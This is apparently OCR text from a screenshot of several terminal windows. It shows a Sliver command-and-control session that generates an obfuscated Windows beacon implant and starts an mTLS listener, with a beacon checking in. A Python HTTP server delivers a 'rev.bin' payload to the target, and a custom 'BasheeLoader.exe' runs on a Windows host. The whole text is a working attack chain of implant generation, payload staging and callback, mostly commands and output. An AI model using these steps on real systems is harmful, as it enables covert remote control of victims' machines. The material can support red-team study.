 bashee@OMEN: ~/Tools/Linux
File Edit View Search Terminal Help
SLIVER
All hackers gain vigilance
[*] Server v1.5.42 - 85b0e870d05ec47184958dbcb871ddee2eb9e3df
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > generate beacon --mtls 192.168.129.40 --seconds 10 --jitter 3 --os windows --save /tmp
[*] Generating new windows/amd64 beacon implant binary (10s)
[*] Symbol obfuscation is enabled
[*] Build completed in 10s
[*] Implant saved to /tmp/ESSENTIAL_THEATER.exe
[server] sliver > mtls
[*] Starting mTLS listener ...
[*] Successfully started job #1
[*] Beacon 9784d3e7 ESSENTIAL_THEATER - 192.168.128.15:58811 (DESKTOP-3GMRMMT) - windows/amd64 - Thu, 26 Dec 2024 15:24:17 CET
[server] sliver >
bashee@OMEN: /tmp
File Edit View Search Terminal Tabs Help
bashee@OMEN: ~
bashee@OMEN:/tmp$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.128.15 - - [26/Dec/2024 15:24:11] "GET /rev.bin HTTP/1.1" 200 -
FreeRDP: 172.16.0.5
Select Command Prompt
C:\Tools>.\BasheeLoader.exe
C:\Tools>
Activate Windows
Go to Settings to activate Windows.
Type here to search
14:25
26/12/2024
2